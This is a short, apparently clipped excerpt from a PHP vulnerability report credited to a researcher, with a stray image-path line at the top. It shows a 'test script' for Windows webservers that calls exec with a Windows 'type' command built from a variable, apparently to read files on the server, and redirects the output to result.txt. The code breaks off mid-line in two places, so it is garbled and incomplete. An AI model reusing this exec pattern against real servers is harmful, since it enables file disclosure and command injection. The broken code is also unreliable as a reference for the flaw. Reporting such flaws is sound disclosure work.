
Reported by : Saleh 0xH
twitter.com/0xhunter )

Test script:

---------------

For Windows webserver :
<?php

$dir = new SplFileInfo(
var_dump(exec("type ".$
> result.txt"));
